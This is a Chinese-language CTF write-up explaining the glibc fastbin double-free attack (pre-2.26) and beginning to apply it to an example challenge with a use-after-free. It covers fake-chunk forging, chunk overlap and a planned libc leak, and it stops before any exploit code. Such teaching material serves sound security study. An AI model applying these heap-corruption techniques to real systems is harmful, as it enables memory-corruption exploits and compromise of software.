常回家看看之fastbin_attack

原理分析

fastbin属于小堆块的管理,这里说的fastbin_attack大多指glibc2.26之前的手法,因为自glibc2.26以后,glibc迎来了一位新成员tcachebin,它减少了堆的开销,使堆管理变得迅速而高效,而且申请的小堆块会优先进入tachebin中,只有tachebin其中一个链表满了再次申请一个相同大小的堆块,若是小堆块再次free会进入fastbin中。





下面主要看一下fastbin,在glibc2.26以前对fastbin double free的检查没有那么严格,也就是说,如果程序里面有UAF漏洞,我们只要free第一个堆块之后free一个别的堆块,再次free第一个堆块,导致double free,实现堆块的伪造和堆块重叠。



也就是如下这种情况







在pwngdb里面是这样的



那么下次申请堆块的时候会把chunk0申请走,如果此时修改了chunk0的fd指针那么就导致把fake_chunk加入到fastbin链表中



就是如下这种情况

那么就可以实现堆块重叠

例题演示





题目保护情况

64位ida逆向







菜单





add函数,存在堆块数量上限,申请堆块之前申请了一个0x28大小的控制堆块,在控制堆块+8位置写上数据堆块地址,然后最后可以向控制堆块+16处的地址可以输入23字节的数据





free函数,存在UAF漏洞,及可以double free



show函数,没有实际的功能

分析

程序没有show功能,我们申请堆块的时候先申请到的控制堆块,然后才是自己输入的size的堆块,但是大小有限制导致不难申请到unsortbin范围大小的chunk,但是我们可以向控制堆块输入内容,导致可以伪造chunk的size位,泄露libc地址只能位置堆块实现堆块重叠,程序存在UAF漏洞,可以double free 从而可以伪造堆块,修改size为unsortbin 大小的范围然后free掉堆块

此时堆块情况



